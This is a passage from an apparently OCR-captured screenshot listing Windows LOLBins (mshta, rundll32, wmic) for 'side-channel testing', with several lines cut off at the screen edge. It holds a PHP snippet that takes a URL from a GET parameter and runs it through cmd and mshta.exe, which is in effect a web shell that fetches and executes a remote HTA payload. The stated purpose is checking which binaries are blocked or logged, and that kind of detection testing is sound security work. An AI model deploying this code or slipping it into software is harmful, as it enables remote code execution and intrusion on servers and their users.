
?>
3) mshta / rundll32 / wmic (for side-channel
testing)
Example with mshta:
<?php

if (isset($_GET['url'])) {

    $url = $_GET['url']; // malicious HTA U
    $cmd = 'mshta.exe ' . $url;

    system("cmd /c " . $cmd);

    echo "[+] mshta launched (if not blocke
}

?>
Use these to see which LOLBins are
blocked/logged in your environment.